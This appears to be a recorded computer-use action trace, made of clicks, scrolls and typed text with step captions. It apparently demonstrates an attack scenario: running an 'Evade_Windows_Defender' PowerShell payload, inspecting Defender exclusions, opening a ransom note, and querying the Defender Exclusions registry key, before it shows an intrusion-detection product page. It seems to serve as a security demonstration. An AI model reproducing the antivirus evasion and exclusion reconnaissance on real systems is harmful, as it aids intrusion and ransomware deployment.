
mouse_move(372, 205)

left_click(374, 206)

mouse_move(576, 214)

mouse_move(569, 210)

Step: Run Evade_Windows_Defender with PowerShell, launching the payload that starts network scanning
left_click(285, 494)

mouse_move(782, 411)

Step: Go to Virus & threat protection settings and view exclusions listing the 404 folder
left_click(419, 308)

scroll("down", 3)

left_click(432, 395)

mouse_move(465, 191)

Step: Open Documents in File Explorer and select the #Decrypt_Files_ReadMe# ransom note
left_click(263, 495)

left_click(291, 232)

left_click(373, 206)

double_click(366, 206)

Step: Run reg query on HKLM\Software\Microsoft\Windows Defender, then start querying its Exclusions subkey
left_click(361, 350)

type("reg qu")

type("ery")

type("\"HK")

type("reg query \"HKLM\\Software\\Microsoft\\Windows Defender\"")

type("\\")

type("Exclusions")

mouse_move(761, 331)

Step: Scroll through the Parse logs, intrusion detection, Automate your security and community blocklist sections
left_click(784, 40)

scroll("down", 3)
